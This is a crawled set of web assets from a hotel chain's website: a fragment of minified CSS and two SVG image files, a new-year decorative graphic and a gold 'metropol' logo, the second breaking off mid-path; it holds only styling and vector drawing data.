.nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-3.svg
body_size: 1426
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 62.999999 333.99998"
   xml:space="preserve"
   sodipodi:docname="1-3.svg"
   width="63"
   height="334"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs25" /><sodipodi:namedview
   id="namedview23"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="30.640938"
   inkscape:cx="21.654037"
   inkscape:cy="259.45681"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g20"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	
		.st0{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g20"
   transform="matrix(1.0102705,0,0,1.0096408,-2.3509505e-4,200)">
	<defs
   id="defs5">
		<rect
   id="SVGID_1_"
   width="62.360001"
   height="132.74001"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use7"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<path
   class="st0"
   d="M 33.06,76.13 H 29.3 c -0.77,0 -1.39,-0.62 -1.39,-1.39 v -3.7 c 0,-0.77 0.62,-1.39 1.39,-1.39 h 3.77 c 0.77,0 1.39,0.62 1.39,1.39 v 3.7 c -0.01,0.77 -0.63,1.39 -1.4,1.39 z"
   clip-path="url(#SVGID_2_)"
   id="path10" />
	<path
   class="st0"
   d="m 29.18,76.12 c -5.32,3.13 -6.99,3.13 -7.57,3.13 -3.5,0 -6.35,-2.86 -6.35,-6.36 0,-3.49 2.84,-6.35 6.35,-6.35 0.58,0 2.26,0 7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path12" />
	<path
   class="st0"
   d="m 33.18,76.12 c 5.31,3.13 6.98,3.13 7.56,3.13 3.5,0 6.35,-2.86 6.35,-6.36 0,-3.49 -2.84,-6.35 -6.35,-6.35 -0.58,0 -2.24,0 -7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path14" />
	<path
   class="st0"
   d="m 33.11,76.13 7.96,16.13 19.36,2.81 c 0.52,0.08 0.95,0.45 1.12,0.95 0.17,0.49 0.02,1.05 -0.35,1.42 l -14,13.64 3.3,19.27 c 0.09,0.52 -0.12,1.05 -0.55,1.35 -0.24,0.18 -0.53,0.27 -0.81,0.27 -0.22,0 -0.45,-0.06 -0.65,-0.16 l -17.31,-9.1 -17.3,9.1 c -0.47,0.24 -1.05,0.2 -1.46,-0.11 -0.43,-0.31 -0.65,-0.84 -0.56,-1.35 L 15.17,111.08 1.16,97.45 C 0.78,97.07 0.65,96.52 0.82,96.03 0.97,95.52 1.41,95.16 1.94,95.08 l 19.34,-2.81 7.96,-16.13"
   clip-path="url(#SVGID_2_)"
   id="path16" />
	<line
   class="st0"
   x1="31.17"
   y1="69.660004"
   x2="31.17"
   y2="0.75"
   clip-path="url(#SVGID_2_)"
   id="line18"
   transform="matrix(1,0,0,3.8807405,0,-201.00081)"
   inkscape:label="line18"
   style="display:inline;stroke:#ffffff;stroke-linecap:butt;stroke-opacity:1" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-metropol.svg
body_size: 15515
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="147"
   height="40"
   viewBox="0 0 147 40"
   fill="none"
   version="1.1"
   id="svg83"
   sodipodi:docname="1-metropol.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview85"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.9413295"
     inkscape:cx="85.806866"
     inkscape:cy="16.898286"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg83" />
  <path
     d="m 5.223258,21.82433 c 0.279799,-0.731676 0.368647,-1.522853 0.258143,-2.298542 -0.41182,0.409588 -1.18071,1.272603 -1.577462,2.298542 -0.100704,0.264076 -0.176698,0.536989 -0.227002,0.815152 L 3.589547,23.119508 3.301268,22.727595 C 3.11467,22.482507 2.909665,22.252031 2.688071,22.038181 1.843336,21.227054 0.73846,20.679565 0.153377,20.424502 c 0.585083,1.548316 1.844143,2.604968 3.280484,3.334545 0.08638,0.0539 0.182806,0.11725 0.182806,0.11725 l 0.01155,0.139913 c 0.008,0.123813 0.03967,0.183138 0.102953,0.235025 0.03067,0.02441 0.0686,0.03797 0.1078,0.03841 0.0392,4.37e-4 0.07744,-0.01216 0.108658,-0.03596 0.01706,-0.0089 0.03185,-0.02161 0.04319,-0.03719 0.01237,-0.02039 0.02025,-0.04322 0.0231,-0.06694 0.01338,-0.07166 0.0043,-0.1456 -0.02611,-0.211838 l -0.0447,-0.128275 0.07432,-0.08409 c 0.381185,-0.435744 0.90399,-1.12262 1.205323,-1.901022"
     fill="#b5875d"
     id="path2"
     style="stroke-width:0.875002" />
  <path
     d="m 2.661244,20.765403 0.05877,0.04025 0.03264,0.0322 -0.01557,0.139388 c -0.01657,0.123288 0.003,0.187163 0.05575,0.251563 0.02912,0.03386 0.07004,0.05521 0.114389,0.05985 0.04435,0.0046 0.08876,-0.0081 0.124162,-0.03517 0.0057,-0.0038 0.01103,-0.008 0.01607,-0.0126 0.0055,-0.0055 0.01305,-0.0081 0.01808,-0.01356 8.66e-4,-0.0022 0.0021,-0.0042 0.0035,-0.006 0.02446,-0.0385 0.04062,-0.08173 0.04745,-0.126875 0.0068,-0.04515 0.0042,-0.09126 -0.0078,-0.135276 l -0.01406,-0.0609 -0.009,-0.06387 0.01858,-0.01864 0.07935,-0.06143 C 3.649108,20.38049 4.300993,19.773588 4.75399,19.043487 5.173449,18.382073 5.415133,17.623184 5.455584,16.840582 4.973957,17.19277 4.037828,17.932497 3.44672,18.883974 3.294242,19.130112 3.163823,19.3892 3.056994,19.658351 L 2.885739,20.097689 2.670795,19.677513 C 2.539938,19.41265 2.38564,19.160037 2.209756,18.922737 1.521716,18.002935 0.526826,17.312558 0,16.986445 c 0.132921,0.778927 0.44899,1.514891 0.922069,2.147079 0.522813,0.704464 1.241986,1.274616 1.742697,1.630829"
     fill="#b5875d"
     id="path4"
     style="stroke-width:0.875002" />
  <path
     d="m 2.530492,17.702634 0.09793,0.077 -0.01657,0.122325 c -0.01169,0.0441 -0.01353,0.09039 -0.0054,0.135276 0.0082,0.04497 0.02611,0.08759 0.05258,0.124862 0.01631,0.01916 0.03665,0.03456 0.05956,0.04498 0.02292,0.01041 0.04785,0.01566 0.07302,0.0154 0.02406,10e-4 0.04802,-0.0038 0.06986,-0.01391 0.02185,-0.01015 0.04095,-0.02538 0.05569,-0.04445 0.04671,-0.05031 0.0683,-0.14595 0.05022,-0.257688 l -0.01657,-0.121275 0.105963,-0.07394 C 3.549451,17.359021 4.242514,16.78537 4.739707,16.075831 5.197526,15.441629 5.487772,14.70164 5.583428,13.924726 5.073678,14.250839 4.089336,14.950753 3.433942,15.87563 3.264997,16.113106 3.118399,16.365806 2.996004,16.630407 L 2.799137,17.051545 2.614826,16.624369 C 2.496824,16.355394 2.354785,16.097706 2.190451,15.854455 1.56268,14.911466 0.593901,14.179352 0.089675,13.838713 c 0.08191,0.778402 0.353165,1.524779 0.789988,2.173767 0.491173,0.722577 1.168154,1.319853 1.649781,1.690679"
     fill="#b5875d"
     id="path6"
     style="stroke-width:0.875002" />
  <path
     d="m 2.628256,11.613233 0.103959,0.07595 -0.01958,0.127313 c -0.01123,0.04305 -0.01256,0.08803 -0.0038,0.1316 0.0087,0.04358 0.02719,0.08461 0.05407,0.120051 0.03649,0.03552 0.08522,0.05556 0.136106,0.05609 0.05087,4.37e-4 0.09998,-0.01872 0.137105,-0.05364 0.0447,-0.05329 0.06127,-0.141838 0.0447,-0.251563 l -0.01657,-0.124776 0.100441,-0.07201 C 3.660819,11.26402 4.356385,10.690386 4.860114,9.9864298 5.311589,9.3581259 5.598257,8.6262219 5.69379,7.8579615 5.182036,8.1805047 4.187142,8.8864737 3.529735,9.8047881 3.362243,10.042745 3.216511,10.295367 3.094317,10.559565 L 2.90046,10.972172 2.71062,10.559565 C 2.589003,10.295778 2.444479,10.043217 2.278719,9.8047881 1.625836,8.8748974 0.638475,8.1608784 0.130733,7.827774 0.217683,8.5994993 0.498274,9.3366009 0.946336,9.9703297 1.44052,10.679318 2.135586,11.25947 2.626252,11.619796"
     fill="#b5875d"
     id="path8"
     style="stroke-width:0.875002" />
  <path
     d="m 2.451584,8.4981654 h -0.008 c 0.05022,0.044275 0.251108,0.2480717 0.251108,0.2480717 l -0.01858,0.1393791 c -0.01959,0.1222727 0,0.1866816 0.05022,0.2515893 0.01655,0.020003 0.03721,0.036181 0.06059,0.047399 0.02338,0.011226 0.04891,0.017238 0.07484,0.017623 0.02592,3.85e-4 0.05162,-0.00487 0.07531,-0.0154 0.0237,-0.010535 0.04484,-0.026084 0.06196,-0.045596 0.0447,-0.062895 0.06077,-0.1283103 0.0447,-0.2551068 L 3.028152,8.7583122 c 0.0096,-0.013589 0.01809,-0.027676 0.02913,-0.042271 C 3.104992,8.6702522 3.194893,8.5847118 3.251139,8.5328854 4.955161,7.1868614 5.364977,5.810151 4.509697,4.3156916 4.342458,5.3361537 4.029076,6.3747284 3.765412,7.1928989 3.687062,7.4369456 3.52686,7.4641232 3.464079,7.4641232 3.318435,7.4641232 3.197405,7.3499005 3.153707,7.1763001 3.130457,7.0409023 3.144507,6.9017245 3.194397,6.7737467 3.634339,5.7628484 3.806093,4.048501 2.870462,2.5017105 1.939355,4.051021 2.108099,5.7613434 2.55155,6.7722417 c 0.09392,0.2299505 0.09392,0.4453147 0,0.584195 -0.02601,0.039918 -0.06131,0.072914 -0.102865,0.096145 -0.04155,0.023223 -0.08811,0.035989 -0.135686,0.037196 -0.108982,0 -0.305849,-0.062895 -0.425374,-0.4739972 C 1.705817,6.3641584 1.474301,5.3502412 1.256836,4.2754327 0.370425,5.7708984 0.768683,7.1541538 2.451616,8.4981654 Z"
     fill="#b5875d"
     id="path10"
     style="stroke-width:0.875002" />
  <path
     d="m 2.578346,14.659465 0.100441,0.07297 -0.01707,0.124776 c -0.01674,0.1134 0,0.19845 0.05022,0.25515 0.01642,0.01995 0.03716,0.03596 0.06066,0.04664 0.02349,0.01076 0.04912,0.01593 0.07493,0.01523 0.0244,7e-4 0.04861,-0.0042 0.07087,-0.01426 0.02225,-0.01 0.04197,-0.02485 0.05771,-0.04358 0.0457,-0.05031 0.06579,-0.142888 0.05022,-0.251563 L 3.014277,14.74049 3.114719,14.66603 C 3.608904,14.310777 4.299954,13.739663 4.801164,13.033187 5.256279,12.402135 5.544627,11.665908 5.639363,10.893159 5.130619,11.216709 4.13975,11.919659 3.485354,12.841474 3.316408,13.077462 3.169635,13.328675 3.046925,13.5917 L 2.852055,14.010389 2.661716,13.5882 C 2.542961,13.321762 2.400414,13.066612 2.235835,12.825899 1.594503,11.891484 0.618693,11.165381 0.108944,10.82875 c 0.08689,0.775208 0.36285,1.517122 0.803547,2.160162 0.49519,0.715576 1.181218,1.303752 1.666861,1.670553"
     fill="#b5875d"
     id="path12"
     style="stroke-width:0.875002" />
  <path
     d="m 4.978651,25.467488 0.05022,0.529376 -0.401775,-0.360326 C 4.390653,25.420063 4.136098,25.224237 3.866239,25.051337 2.865823,24.387648 1.673554,24.02181 1.040761,23.859322 c 0.853775,1.588041 2.316734,2.472668 3.978065,2.767543 0.0894,0.03771 0.183812,0.07945 0.183812,0.07945 l 0.03415,0.136413 c 0.02762,0.120225 0.0688,0.173076 0.140122,0.214813 0.02277,0.01251 0.04798,0.01986 0.07389,0.02161 0.0259,0.0017 0.05187,-0.0022 0.07611,-0.01155 0.02423,-0.0094 0.04614,-0.02389 0.06421,-0.04253 0.01807,-0.01872 0.03186,-0.04113 0.04041,-0.06563 0.01809,-0.07403 0.01004,-0.140875 -0.05022,-0.25165 l -0.06077,-0.111125 0.04721,-0.08505 c 0.27371,-0.491664 0.623256,-1.242416 0.742282,-2.060542 0.100021,-0.785577 0.0016,-1.583666 -0.286266,-2.321205 -0.303844,0.466463 -0.856285,1.432028 -1.004432,2.498305 -0.04172,0.278688 -0.05384,0.561051 -0.03616,0.842364"
     fill="#b5875d"
     id="path14"
     style="stroke-width:0.875002" />
  <path
     d="m 11.013031,32.251377 c -0.320689,-0.03308 -0.642864,-0.04988 -0.965215,-0.0504 -0.719163,0.0035 -1.43649,0.07437 -2.142468,0.211838 0.816963,0.394451 1.69438,0.648289 2.595457,0.750752 0.727214,0.08006 1.551815,0.05994 2.40013,-0.05031 l -0.0036,0.0051 c 0.0095,0 0.0231,-0.0055 0.03973,-0.0086 0.07227,-0.01006 0.144113,-0.0161 0.217438,-0.02669 l 0.08794,-0.01558 0.01908,-0.0035 0.08689,0.07595 c 0.09135,0.08356 0.154175,0.104213 0.236513,0.0966 0.0259,-0.0025 0.05084,-0.01076 0.07324,-0.02406 0.0224,-0.01321 0.04165,-0.03124 0.05644,-0.05268 0.0147,-0.02144 0.02468,-0.04585 0.02905,-0.07149 0.0045,-0.02573 0.0032,-0.05197 -0.0035,-0.07718 -0.02765,-0.07149 -0.0714,-0.12075 -0.187338,-0.178588 l -0.12355,-0.06195 c -0.07682,-0.534888 -0.251126,-1.30069 -0.652927,-2.031842 -0.522813,-0.939489 -1.294215,-1.579028 -1.730666,-1.887466 0.03972,0.538914 0.181826,1.562928 0.703152,2.504868 0.145688,0.260488 0.313775,0.507851 0.502251,0.739201 l 0.405213,0.489564 -0.617664,-0.150938 c -0.338363,-0.07892 -0.680664,-0.139213 -1.025589,-0.1806"
     fill="#b5875d"
     id="path16"
     style="stroke-width:0.875002" />
  <path
     d="m 5.702916,27.81188 c -1.11743,-0.490613 -2.350377,-0.678301 -3.016822,-0.747251 0.599087,0.614426 1.31084,1.107315 2.096259,1.451715 0.891434,0.394976 1.852676,0.587214 2.505559,0.682764 l 0.132589,0.02669 0.06328,0.1253 c 0.05324,0.111738 0.104458,0.154 0.182805,0.179113 0.02494,0.0073 0.05115,0.009 0.07682,0.0051 0.02568,-0.0038 0.05019,-0.0133 0.07185,-0.02774 0.02165,-0.01435 0.03992,-0.03325 0.05353,-0.05539 0.01362,-0.02222 0.02225,-0.04707 0.0253,-0.07289 0,-0.07595 -0.02059,-0.139388 -0.105464,-0.235025 l -0.09241,-0.105613 c 0,0 0.005,-0.0252 0.01256,-0.06038 0.159207,-0.521851 0.327444,-1.308303 0.260655,-2.109892 -0.08588,-1.032065 -0.530348,-1.846692 -0.803549,-2.255755 -0.197873,0.503214 -0.515779,1.529153 -0.430405,2.592893 0.02475,0.282538 0.07637,0.562101 0.154184,0.834752 L 7.078491,28.598872 6.579285,28.278271 C 6.297387,28.103081 6.00392,27.947243 5.700907,27.81188"
     fill="#b5875d"
     id="path18"
     style="stroke-width:0.875002" />
  <path
     d="M 8.107561,30.241235 C 7.156863,29.989585 6.184071,29.93376 5.530182,29.93376 c -0.196368,0 -0.379672,0.0071 -0.528834,0.0126 0.720739,0.511788 1.526887,0.890664 2.380513,1.118602 0.954207,0.251563 1.931042,0.306426 2.582918,0.306426 h 0.133612 l 0.0301,0.0045 0.06729,0.08855 c 0.07236,0.100625 0.13055,0.13335 0.21245,0.143413 0.02581,0.0027 0.05189,-1.75e-4 0.07639,-0.0086 0.02459,-0.0084 0.04699,-0.02205 0.0658,-0.03999 0.01872,-0.01802 0.03334,-0.03981 0.04279,-0.06405 0.0095,-0.02424 0.01348,-0.05014 0.0119,-0.07613 -0.01155,-0.077 -0.04524,-0.134313 -0.14665,-0.213851 l -0.102988,-0.08155 c 0.04471,-0.534363 0.04419,-1.33744 -0.200901,-2.129404 -0.312812,-1.00389 -0.934064,-1.745541 -1.289664,-2.108405 -0.08137,0.532351 -0.167231,1.575529 0.145162,2.591931 0.08662,0.2772 0.198363,0.545826 0.333989,0.802551 L 9.715141,30.902912 9.074815,30.574349 C 8.761039,30.440736 8.438163,30.329961 8.108568,30.242723"
     fill="#b5875d"
     id="path20"
     style="stroke-width:0.875002" />
  <path
     d="m 31.001048,24.150435 c 0.0027,0.0238 0.01076,0.04664 0.02354,0.06694 0.01111,0.01557 0.02555,0.02844 0.04226,0.03771 0.03133,0.02354 0.06956,0.03596 0.108675,0.03544 0.0392,-5.25e-4 0.07709,-0.01409 0.107713,-0.0385 0.06431,-0.05031 0.09599,-0.111213 0.10395,-0.234938 l 0.01207,-0.139913 c 0,0 0.0959,-0.06291 0.181825,-0.11725 1.474991,-0.692827 2.729569,-1.750529 3.279945,-3.332532 -0.584589,0.254538 -1.688929,0.805089 -2.53418,1.614203 -0.221638,0.212976 -0.426826,0.442576 -0.613727,0.686789 l -0.286738,0.389988 -0.0889,-0.478013 c -0.04935,-0.278426 -0.125388,-0.551339 -0.226976,-0.815152 -0.396288,-1.026464 -1.165152,-1.888954 -1.576928,-2.298542 -0.110075,0.775689 -0.02117,1.566691 0.258126,2.298542 0.301263,0.778402 0.823114,1.465278 1.205315,1.900504 l 0.07481,0.08452 -0.04524,0.128363 c -0.03036,0.06615 -0.03946,0.140175 -0.02608,0.211838"
     fill="#b5875d"
     id="path22"
     style="stroke-width:0.875002" />
  <path
     d="m 32.805302,18.922912 c -0.176226,0.237213 -0.330664,0.489826 -0.461476,0.754776 L 32.128838,20.097864 31.9576,19.658088 c -0.106488,-0.269325 -0.236776,-0.528676 -0.389201,-0.774902 -0.592114,-0.952002 -1.527753,-1.693741 -2.008917,-2.043916 0.04069,0.781814 0.282013,1.539915 0.700614,2.200892 0.452026,0.729139 1.104865,1.335953 1.570453,1.710891 l 0.08033,0.06134 0.01759,0.01864 -0.0086,0.06387 -0.01453,0.0609 c -0.01207,0.0441 -0.01479,0.09013 -0.008,0.135363 0.0068,0.04515 0.0231,0.08837 0.0476,0.126788 0,0 0,0.004 0.0036,0.006 0.0035,0.002 0.01199,0.0081 0.01802,0.01365 0.0052,0.0045 0.0105,0.0087 0.0161,0.01251 0.03544,0.02704 0.0798,0.03955 0.124163,0.035 0.04428,-0.0046 0.08523,-0.0259 0.114363,-0.05959 0.05022,-0.06396 0.0728,-0.127837 0.05574,-0.25165 l -0.01557,-0.139388 c 0,0 0.0126,-0.01304 0.03316,-0.0322 l 0.05775,-0.04025 c 0.502251,-0.356213 1.220365,-0.925315 1.743179,-1.630829 0.473463,-0.632013 0.789514,-1.368065 0.922077,-2.147079 -0.528764,0.325588 -1.524691,1.016402 -2.20973,1.936292"
     fill="#b5875d"
     id="path24"
     style="stroke-width:0.875002" />
  <path
     d="m 32.824377,15.854193 c -0.164763,0.242988 -0.306601,0.500676 -0.423851,0.769914 L 32.2152,17.051283 32.01885,16.630144 c -0.1225,-0.2646 -0.269063,-0.517301 -0.437939,-0.754776 -0.656426,-0.925402 -1.640278,-1.625316 -2.149967,-1.951429 0.0959,0.776739 0.385876,1.51664 0.843152,2.151192 0.497264,0.709451 1.19079,1.281615 1.683941,1.635291 l 0.104475,0.07403 -0.01557,0.121187 c -0.01706,0.112263 0.0051,0.207376 0.05023,0.257688 0.0147,0.0189 0.0336,0.03413 0.05521,0.04428 0.0217,0.01015 0.0455,0.01496 0.06939,0.01409 0.02529,4.38e-4 0.0504,-0.0047 0.0735,-0.01514 0.0231,-0.0105 0.04366,-0.0259 0.06003,-0.04524 0.02712,-0.03693 0.04567,-0.07945 0.05442,-0.124425 0.0087,-0.04497 0.0073,-0.09135 -0.0042,-0.135713 l -0.01706,-0.122325 0.10045,-0.077 c 0.480638,-0.3703 1.158152,-0.968102 1.649816,-1.690678 0.436451,-0.649076 0.707614,-1.395453 0.789951,-2.173767 -0.502251,0.340726 -1.472978,1.072315 -2.100791,2.015742"
     fill="#b5875d"
     id="path26"
     style="stroke-width:0.875002" />
  <path
     d="m 31.847612,11.619883 0.10045,0.07193 -0.01654,0.124776 c -0.01654,0.111212 0,0.20125 0.04419,0.25165 0.0371,0.03491 0.08619,0.05416 0.137113,0.05373 0.05092,-4.37e-4 0.09966,-0.02065 0.136063,-0.05626 0.02704,-0.03535 0.04559,-0.07639 0.05425,-0.119963 0.0087,-0.04366 0.0074,-0.08864 -0.004,-0.131687 l -0.01951,-0.127226 0.103951,-0.07604 c 0.490088,-0.360238 1.18624,-0.940434 1.679916,-1.6494221 0.448351,-0.6335188 0.728789,-1.3707428 0.815064,-2.1425645 -0.507764,0.3331132 -1.496078,1.0471322 -2.147517,1.9765154 -0.16555,0.2394272 -0.310013,0.4928102 -0.431901,0.7572882 L 32.109325,10.965216 31.91595,10.5526 C 31.793449,10.28827 31.647149,10.03564 31.479061,9.7978231 30.826135,8.8795087 29.827233,8.1735484 29.315969,7.8504978 c 0.09564,0.7684703 0.382551,1.5005406 0.834227,2.1289757 0.502163,0.7044645 1.198227,1.2775465 1.694966,1.6358595"
     fill="#b5875d"
     id="path28"
     style="stroke-width:0.875002" />
  <path
     d="m 31.761512,8.5321767 c 0.05679,0.050321 0.14665,0.1373753 0.193813,0.1831641 0.01155,0.014595 0.02013,0.028683 0.02966,0.042263 l -0.01505,0.1278115 c -0.01759,0.1268053 0,0.1922204 0.04471,0.2551156 0.01706,0.019495 0.03815,0.035044 0.06178,0.04557 0.02371,0.010526 0.04935,0.015785 0.07525,0.0154 0.0259,-3.85e-4 0.05136,-0.0064 0.07473,-0.017614 0.02327,-0.011226 0.04393,-0.027387 0.06046,-0.047381 0.05023,-0.064409 0.07026,-0.1288178 0.05023,-0.2515893 l -0.01811,-0.1393878 c 0,0 0.2009,-0.2012679 0.251125,-0.248063 h -0.0081 C 34.245951,7.1539617 34.643202,5.7707063 33.757788,4.2752406 33.5393,5.3500404 33.305762,6.3639575 33.125949,7.0155802 33.006948,7.4266823 32.810073,7.4895861 32.70166,7.4895861 c -0.04769,-0.00104 -0.09424,-0.013738 -0.135887,-0.036978 -0.04156,-0.023249 -0.07683,-0.056333 -0.102726,-0.096373 -0.09441,-0.1388803 -0.09441,-0.3522233 0,-0.584195 0.44148,-1.010898 0.611755,-2.7212203 -0.321347,-4.2720386 -0.935114,1.5462858 -0.762914,3.2606331 -0.323926,4.2715315 0.05058,0.127794 0.06493,0.2670855 0.04165,0.4025533 -0.04419,0.1730929 -0.165201,0.2873156 -0.311326,0.2873156 -0.06379,0 -0.224001,-0.027169 -0.301351,-0.2712155 C 30.98661,6.3745272 30.671172,5.3359525 30.503434,4.3149916 29.649695,5.809451 30.057446,7.1861614 31.758974,8.5321767"
     fill="#b5875d"
     id="path30"
     style="stroke-width:0.875002" />
  <path
     d="m 32.778351,12.826161 c -0.165112,0.240538 -0.308,0.495689 -0.426913,0.762302 l -0.1883,0.420613 -0.194426,-0.418601 c -0.123025,-0.263025 -0.270025,-0.514151 -0.438901,-0.750226 -0.652926,-0.921903 -1.645266,-1.624818 -2.153992,-1.948367 0.09468,0.772889 0.383251,1.509115 0.83869,2.14008 0.502163,0.704464 1.191227,1.27759 1.685953,1.632841 l 0.10045,0.07446 -0.01207,0.124251 c -0.01864,0.110162 0,0.20125 0.05023,0.251563 0.01566,0.01872 0.03544,0.03369 0.05766,0.04366 0.02222,0.01006 0.04646,0.01487 0.07088,0.01426 0.02573,5.25e-4 0.05119,-0.0048 0.07464,-0.01558 0.02336,-0.01068 0.04401,-0.02651 0.06046,-0.04637 0.04988,-0.0567 0.06668,-0.141663 0.05023,-0.255064 l -0.0161,-0.124775 0.10045,-0.07297 c 0.485713,-0.366801 1.17224,-0.956114 1.666353,-1.670553 0.440826,-0.643127 0.716802,-1.384954 0.803602,-2.160214 -0.509776,0.337129 -1.485053,1.062698 -2.12643,1.997113"
     fill="#b5875d"
     id="path32"
     style="stroke-width:0.875002" />
  <path
     d="m 29.448882,26.508215 0.04716,0.08505 -0.06029,0.111213 c -0.06274,0.112175 -0.07079,0.179113 -0.05023,0.251563 0.0087,0.02459 0.02249,0.04699 0.0406,0.06563 0.01811,0.01872 0.04007,0.03325 0.06431,0.04252 0.02433,0.0094 0.05031,0.0133 0.07621,0.01155 0.02599,-0.0017 0.05119,-0.0091 0.07402,-0.02161 0.07131,-0.04174 0.112001,-0.09459 0.139651,-0.214813 l 0.03412,-0.136413 c 0,0 0.09494,-0.04174 0.183313,-0.07945 1.616128,-0.389989 3.097681,-1.228765 3.978545,-2.767544 -0.632276,0.162576 -1.824991,0.528327 -2.825468,1.192015 -0.269063,0.172901 -0.522814,0.368726 -0.758364,0.585289 l -0.401713,0.360238 0.04716,-0.529376 c 0.01741,-0.281225 0.0053,-0.563588 -0.03614,-0.842276 -0.150676,-1.066278 -0.703064,-2.03193 -1.004415,-2.498306 -0.288138,0.737452 -0.386576,1.535629 -0.286301,2.321118 0.118563,0.818214 0.468039,1.568965 0.742264,2.060542"
     fill="#b5875d"
     id="path34"
     style="stroke-width:0.875002" />
  <path
     d="m 18.376434,34.339394 c 0.623263,0.208338 1.580515,0.469001 2.60103,0.513801 0.94334,0.03509 1.885454,-0.09809 2.782243,-0.393488 -0.624751,-0.242551 -1.797953,-0.627027 -3.063468,-0.685389 -0.349476,-0.01277 -0.699477,-0.0031 -1.04764,0.02923 l -0.720214,0.100625 0.556501,-0.466988 c 0.239751,-0.215601 0.460863,-0.451326 0.660889,-0.704377 0.727214,-0.918314 1.09279,-1.979604 1.246528,-2.550193 -0.497702,0.259613 -1.393703,0.810164 -2.109367,1.714391 -0.581527,0.729577 -0.928115,1.548229 -1.11589,2.101755 -0.0055,0.01155 -0.03369,0.123813 -0.08391,0.08356 l -0.01155,-0.01356 c -0.06536,-0.08881 -0.149888,-0.1617 -0.247275,-0.213151 -0.09739,-0.05154 -0.205101,-0.08032 -0.315176,-0.08426 h -0.0055 c -0.109987,0.0041 -0.217525,0.03299 -0.314825,0.08452 -0.0973,0.05145 -0.181738,0.12425 -0.247188,0.212888 l -0.01103,0.01356 c -0.05023,0.04025 -0.07936,-0.07201 -0.08391,-0.08356 -0.1883,-0.553526 -0.535326,-1.369641 -1.11239,-2.101317 -0.717676,-0.905715 -1.613066,-1.454691 -2.109279,-1.714304 0.154175,0.570589 0.519313,1.631791 1.246527,2.550106 0.200026,0.253138 0.421051,0.488776 0.660889,0.704464 l 0.555976,0.466463 -0.718726,-0.100625 c -0.348513,-0.03229 -0.698777,-0.042 -1.048602,-0.02923 -1.268578,0.05836 -2.440293,0.442838 -3.063557,0.685389 0.895827,0.295313 1.836892,0.428926 2.779269,0.394451 1.019552,-0.04471 1.977241,-0.305376 2.59998,-0.513714 0,0 0.141663,-0.05031 0.137638,0.182175 0.001,0.142713 0.04594,0.281663 0.128538,0.397951 -0.577502,0.114013 -1.114665,0.379139 -1.556891,0.768427 -0.798527,0.711464 -1.018502,1.767154 -0.986827,1.800841 0.04471,0.05031 1.099877,-0.07096 1.890879,-0.781377 0.448176,-0.408625 0.775426,-0.933014 0.945614,-1.51559 0.09642,0.04917 0.201951,0.07779 0.309926,0.084 h 0.0055 c 0.107976,-0.0062 0.213501,-0.03482 0.309838,-0.084 0.170713,0.582576 0.498052,1.106877 0.946227,1.51559 0.79144,0.710414 1.847129,0.832215 1.890792,0.781377 0.03167,-0.03369 -0.188825,-1.089377 -0.987352,-1.800841 -0.442051,-0.389463 -0.979215,-0.654589 -1.556891,-0.768427 0.08278,-0.1162 0.127838,-0.25515 0.12915,-0.397951 -0.004,-0.231963 0.137026,-0.182175 0.137026,-0.182175"
     fill="#b5875d"
     id="path36"
     style="stroke-width:0.875002" />
  <path
